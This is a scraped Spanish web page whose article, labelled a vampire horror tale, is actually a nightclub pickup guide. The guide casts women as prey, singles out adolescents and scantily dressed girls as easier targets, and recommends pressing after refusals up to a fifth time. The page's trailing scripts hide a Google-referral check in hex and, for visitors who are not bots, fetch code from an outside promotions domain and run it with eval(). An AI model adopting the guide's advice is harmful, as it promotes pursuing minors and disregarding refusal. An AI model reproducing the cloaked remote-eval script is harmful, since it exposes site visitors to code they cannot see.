

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuentocorto.es/relatos-cortos-terror-vampiros-salir-de-caza-en-la-discoteca/
body_size: 13274
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/cuentocorto-es.png"/>
		<link rel="apple-touch-icon" href="/images/cuentocorto-es.png"/>

        <!-- Title y Description -->

        <title>Relatos cortos terror vampiros Salir de Caza en la Discoteca</title>

        <meta name="description" content=" Salir de Caza en la Discoteca¿por qué ese nombre tan vulgar? No es vulgar ni nada, sólo refleja la realidad. Podéis adornarlo con la frase: salir a ligar, P...">

        <meta name="keywords" content="relatoscortos">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://cuentocorto.es/relatos-cortos-terror-vampiros-salir-de-caza-en-la-discoteca/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Relatos cortos terror vampiros Salir de Caza en la Discoteca">

        <meta property="og:description" content=" Salir de Caza en la Discoteca¿por qué ese nombre tan vulgar? No es vulgar ni nada, sólo refleja la realidad. Podéis adornarlo con la frase: salir a ligar, P...">

        <meta property="og:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Relatos cortos terror vampiros Salir de Caza en la Discoteca">

        <meta property="og:url" content="https://cuentocorto.es/relatos-cortos-terror-vampiros-salir-de-caza-en-la-discoteca/">

        <meta property="og:site_name" content="cuentocorto.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-08-01T08:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="relatoscortos">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="cuentocorto.es">

		<meta name="mobile-web-app-title" content="cuentocorto.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Relatos cortos terror vampiros Salir de Caza en la Discoteca">

        <meta name="twitter:description" content=" Salir de Caza en la Discoteca¿por qué ese nombre tan vulgar? No es vulgar ni nada, sólo refleja la realidad. Podéis adornarlo con la frase: salir a ligar, P...">

        <meta name="twitter:image" content="https://cuentocorto.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Relatos cortos terror vampiros Salir de Caza en la Discoteca">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://cuentocorto.es/#website", 
		"url": "https://cuentocorto.es", 
		"name": "cuentocorto.es", 
		"description": null, 
		"publisher": { "@id": "https://cuentocorto.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://cuentocorto.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Relatos cortos terror vampiros Salir de Caza en la Discoteca",

          "description": " Salir de Caza en la Discoteca\u00bfpor qu\u00e9 ese nombre tan vulgar? No es vulgar ni nada, s\u00f3lo refleja la realidad. Pod\u00e9is adornarlo con la frase: salir a ligar, P...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/cuentocorto.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "cuentocorto.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/cuentocorto.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-08-01T08:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/cuentocorto.es\/relatos-cortos-terror-vampiros-salir-de-caza-en-la-discoteca\/"
          },

          
          "articleSection": "relatoscortos",

          
          "url": "https:\/\/cuentocorto.es\/relatos-cortos-terror-vampiros-salir-de-caza-en-la-discoteca\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/cuentocorto.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "relatoscortos",

              "item": "https:\/\/cuentocorto.es\/categoria\/relatoscortos"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Relatos cortos terror vampiros Salir de Caza en la Discoteca",

              "item": "https:\/\/cuentocorto.es\/relatos-cortos-terror-vampiros-salir-de-caza-en-la-discoteca\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=8359" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">cuentocorto.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/ficcion">ficcion</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/relatoscortos">relatoscortos</a>

            
            <span>&gt;</span>

            Relatos cortos terror vampiros Salir de Caza en la Discoteca
        </div>

        

        <article>

            <h1>Relatos cortos terror vampiros Salir de Caza en la Discoteca</h1>

            <div class="article-meta">

                <span>📅 01/08/2025</span>

                
                
                <span>📂 <a href="/categoria/relatoscortos">relatoscortos</a></span>

                
            </div>

            

            			            <p> Salir de Caza en la Discoteca</p><p>¿por qué ese nombre tan vulgar? No es vulgar ni nada, sólo refleja la realidad. Podéis adornarlo con la frase: salir a ligar, Pero todos sabemos que significa lo mismo. Además, ¿qué nos diferencia de los animales? Hacemos exactamente lo mismo. ¿Alguien ha visto un documental de National Geografic? El macho observa a la hembra, y se acerca hacia ella. La hembra puede aceptarle o rechazarle. Le puede rechazar por dos motivos. 1. Por qué no le guste. 2. Por qué hay machos mejores alrededor, o algún macho que le guste y quiere esperarse haber si se le acerca.</p><p>¿Qué creéis que hacen las chicas en la discoteca? Pues exactamente lo mismo. Esperar a que un tío se les acerque. ¿Que no les gusta? Pues ya vendrá otro mejor. Por eso, si has fallado con una tía a la 1:30 de la madrugada inténtalo a partir de las 3:31. las 3 ya es horario de &#x93;casi imposible pillar caxo&#x94;. Las 3:30 impossible pillar cacho. Y las 3:31 me agarro a lo que sea. Es decir, no os adelantéis a las 3:29 pues la podéis cagar. No es lo mismo un precio que ponga 69&#x80; que 70&#x80;. Sino preguntárselo a los miles de niños que han conseguido un juguete gracias a esa técnica comercial. </p><p>Sin embargo, este horario puede cambiar un poquitín según la discoteca. Pero generalizando son las 3:31.</p><p>Por cierto, las posibilidades de ligar aumentan con las chicas que van más ligeritas de ropa y las adolescentes. Ya que las ligeritas de ropa quieren lucir sus cuerpos para que los chicos babeen y se les acerqué algún encanto. Y las adolescentes, muchas están desesperadas con encontrar el chico platónico, un amor verdadero y ven en la discoteca una oportunidad. </p><p>Conceptos que hay que tener en cuenta para perder vergüenza y esas chorradas. Primero somos simplemente animales, que podamos pensar más que el resto de especies no importa. Tenemos las mismas necesidades y no hay que sentir vergüenza por ello. No hay que tener vergüenza al acercarse a una hembra e intentar aparearse. Si más no, la mayoría de los chicos vergonzosos solo buscan un poco de cariño, lo más normalillos buscan sexo. </p><p>No te quedes parado con cara de muermo esperando a que vengan, y si lo haces, alemnos sonríe y seguramente atraerás alguna (leéte mi relato Discoteca:ligar es más fácil de lo qué crees).</p><p>Lo Primero que deberías saber es que esto es la vida real y no una puta película porno, de adolescentes americanos o de amor. Ninguna chica se va a fijar en tus buenas intenciones ni verá tu buen corazón y te dirá: ¿hey, como estás?</p><p>La genética les domina, seguimos siendo animales. Por lo tanto, las mujeres buscan seguridad, empeño. Así que si muestras tus aires de tímido cagueta no vas a conseguir nada. No les temas, no tengas miedo de ellas, pues muchos chicos tienen verdadero pánico a las mujeres y les cuesta mucho hasta hablar con ellas. </p><p>Para romper este paso hay que pensar como lo que somos (por muy ridículo que parezca). Somos animales, macho y hembra. Hemos salido a pasárnoslo bien, pero seamos honestos, el 99% de los chicos no saldría si no hubiera chicas en la discoteca. ¿Esto es por notar solamente su compañía&#x85;? En fin&#x85; vosotros mismos podéis contestaros.</p><p>Pensad con mente animal, habéis venido a intentar aparearos. Si vosotros no lo intentáis otro lo hará. Todo el mundo lo hace, no tengáis miedo. Las discotecas son como la selva. Los animales están reunidos en un sitio y los machos intentan aparearse con las hembras. Simplemente lo que cambia es que nosotros somos un poco más inteligentes. </p><p>La táctica es ir hacia allí y en vez de hacer como un tigre (saltarles al culo con el rabo tieso), deberemos iniciar una conversación como seres inteligentes que somos. Deberemos ofrecerles nuestro producto (nosotros) y hacerles creer que es lo mejor que pueden conseguir.</p><p>Las 7 reglas de oro de Jacky:</p><p>1- Sonreir</p><p>2- Mostrarse simpático</p><p>3- Sonreír incluso cuando seamos rechazados</p><p>4- Convencerla para que vengan a dar una vuelta o algo por el estilo, La finalidad es tenerla a nuestras garras.</p><p>5- Hacerlas sentirse importantes. Como por ejemplo decirles: Hace mucho tiempo que te veo por aquí y me hacía mucha gracia conocerte. O algo así por el estilo. (hacer el favor de no decir las típicas frases como: Que labios más bonitos o que ojos tan bonitos. Adornarlo, quedaos embobados mirando sus ojos y decid: Son una flipada tus ojos, son increíbles, pero sobretodo demostrando entusiasmo, tenéis que sentirlo. Por eso recomiendo alagar algo de la chica que realmente resalte en ella).</p><p>6- Evitar decir las típicas frases</p><p>7- Insistir, pero sin llegar a hacerse pesado. mucha gente dice si a la 3era. De ahí puede que salió la frase: a la tercera bala vencida. Si le preguntáis: ¿vienes a dar una vuelta? y os dice que no. Decid: va que no pasa nada , que no muerdo ni nada eh. Si vuelve a decir que no. Volved a insistir de otra forma, a parti de la 5ª vez no recomiendo insistir, pues se pasa de el término : insistir, a el término: ser pesado.</p><p>No nos engañemos, porque seamos más inteligentes no significa que no hagamos lo que hacen los animales. Nos reunimos en un sitio e intentamos aparearnos. ¿Te crees que un león si no intentara aparearse le vendrían las hembras? Seguramente no tendría descendencia. Así que ya sabes, las reglas siguen siendo las mismas lo que cambia es la especie. Aunque suene vulgar esta puede ser una buena táctica para perder el miedo a las mujeres, que es lo que impide a muchos chicos acercarse a ellas. Si os gusta el relato comentadlo o agregadme si queréis, podéis dejar vuestro email. Si no os gusta criticadlo, pero de buenas maneras. Recordad que yo solo intento ayudar, me gusta escribir y dar consejos a los demás. Y no obligo a nadie a leer mis relatos.</p><p class="autor">El <b>Autor</b> de este relato fué <b>Jacky el bueno </b>, que lo escribió originalmente para la web <a href="https://www.relatoscortos.com/ver.php?ID=10752&cat=craneo">https://www.relatoscortos.com/ver.php?ID=10752&cat=craneo</a> (ahora offline)</p><!---tag:terror--->						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#72101b06171e111a070a320b131a1d1d5c1701"><span class="__cf_email__" data-cfemail="20424954454c43485558605941484f4f0e4553">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#30525944555c53584548704951585f5f1e5543"><span class="__cf_email__" data-cfemail="d3b1baa7b6bfb0bba6ab93aab2bbbcbcfdb6a0">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=71127&from=cuentocorto.es&id=110')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/relatos-cortos-eroticos-hetero-jugando-nos-quemamos/' alt='Relatos cortos eroticos Hetero Jugando nos quemamos'><h2>Relatos cortos eroticos Hetero Jugando nos quemamos</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-era-yo/' alt='Relatos cortos ficcion Narrativa Libre era yo'><h2>Relatos cortos ficcion Narrativa Libre era yo</h2></a></li><li><a href='/relatos-cortos-eroticos-desvirgaciones-la-primera-vez-de-alicia/' alt='Relatos cortos eroticos Desvirgaciones La primera vez de Alicia'><h2>Relatos cortos eroticos Desvirgaciones La primera vez de Alicia</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-beatriz-la-come-poyas/' alt='Relatos cortos eroticos Orgías Beatriz la come poyas'><h2>Relatos cortos eroticos Orgías Beatriz la come poyas</h2></a></li><li><a href='/relatos-cortos-eroticos-orgias-melody-claudio-y-yo/' alt='Relatos cortos eroticos Orgías Melody, Claudio y yo'><h2>Relatos cortos eroticos Orgías Melody, Claudio y yo</h2></a></li><li><a href='/relatos-cortos-humor-parodias-esos-emails-rallantes/' alt='Relatos cortos humor Parodias esos emails rallantes'><h2>Relatos cortos humor Parodias esos emails rallantes</h2></a></li><li><a href='/relatos-cortos-ficcion-narrativa-libre-hoy-he-tenido-un-sueno/' alt='Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO'><h2>Relatos cortos ficcion Narrativa Libre HOY HE TENIDO UN SUEÑO</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cuentocorto.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/ficcion" style="color: #fff;">ficcion</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 cuentocorto.es. Todos los derechos reservados.</p>

            <p>
				
                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#fc9e93889596939290959299bc9b919d9590d29f9391" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>
				
				8a96014e16b0cbdd6259b35b1d284bc8a461bf02
					<div class="mads-block"></div>
            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://cuentocorto.es/",
					"website_privacy_policy_url": "https://cuentocorto.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Relatos+cortos+terror+vampiros+Salir+de+Caza+en+la+Discoteca", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<style>
.page-header,.breadcrumb ,.relatedarticles{
  
	background: none;
	 background-color: white !important;
   border-bottom: none !important;
}
body{
	background-color: black !important;
}
article{
	
	background-color: darkred !important;
}
.card{
	
	background-color: darkred !important;
}
*{
	color:white !important;
}
header{
	 background-color:#8b0000 !important;
}
</style>
<script>
(function(){
  const LS_KEY = 'aviso_mayor18_confirmed_v2';

  function detectLang() {
    const navLang = (navigator.language || '').toLowerCase();
    if (navLang.startsWith('es')) return 'es';
    const ua = (navigator.userAgent || '').toLowerCase();
    if (ua.includes('spanish') || ua.includes('es-') || ua.includes('español')) return 'es';
    return 'en';
  }

  const lang = detectLang();
  const TEXT = {
    es: {
      title: 'Verificación de edad',
      message: '¿Eres mayor de 18 años?',
      confirm: 'Sí, soy mayor de 18',
      deny: 'No soy mayor de 18',
      remember: 'Recordarme'
    },
    en: {
      title: 'Age Verification',
      message: 'Are you 18 or older?',
      confirm: "Yes — I'm 18+",
      deny: "No — I'm under 18",
      remember: 'Remember me'
    }
  };
  const t = TEXT[lang];

  try {
    const saved = JSON.parse(localStorage.getItem(LS_KEY));
    if (saved?.confirmed) {
      return;
    }
  } catch(e){}

  const css = `
  .age-root{position:fixed;inset:0;z-index:2147483647;display:flex;align-items:center;justify-content:center;}
  .age-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.85);backdrop-filter:blur(2px);}
  .age-modal{position:relative;z-index:2;width:clamp(300px,80%,500px);
     padding:22px;background:#111;color:#f1f1f1;border-radius:14px;
     box-shadow:0 8px 35px rgba(0,0,0,0.7);font-family:system-ui, sans-serif;}
